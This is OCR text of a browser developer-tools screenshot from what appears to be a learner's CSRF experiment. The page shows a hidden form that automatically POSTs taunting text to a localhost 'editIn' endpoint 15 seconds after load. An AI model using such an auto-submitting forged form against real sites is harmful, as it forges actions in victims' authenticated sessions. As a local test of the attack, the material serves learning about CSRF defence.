 Mr.Lei
List
csrf_百度搜索
CSRF攻击与防御（写得
如何自动触发form subm
Js如何实现自动提交表单
CSRF测试
file:///C:/Users/13603/Desktop/index.html
off
FE
ABP
应用
News
Tool
Web前端导航
腾讯云
GitHub
重庆邮电大学
毕业设计
微博
V2EX
爱奇艺
mongodb
Elements
Console
Sources
Network
Performance
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<form action="http://localhost:3000/editIn" method="POST" id="ceshi" style=
"display: none;">
<input class="input" type="text" name="title" value="你中计了哈哈">
<textarea class="textarea" wrap="hard" type="text" name="content" value>你
已经被CSRF攻击了</textarea>
</form>
<script type="text/javascript">
window.onload = function(){
document.getElementById("ceshi").style.display = "none";
function csrf(){
document.getElementById("ceshi").submit();
}
setTimeout(csrf,15000);
}
</script>
</body>
</html>
html
body
Styles
Event Listeners
DOM Breakpoints
Properties
Accessibility
Filter
:hov
.cls
element.style {
}
body {
user agent stylesheet
margin
8
border
–
padding
–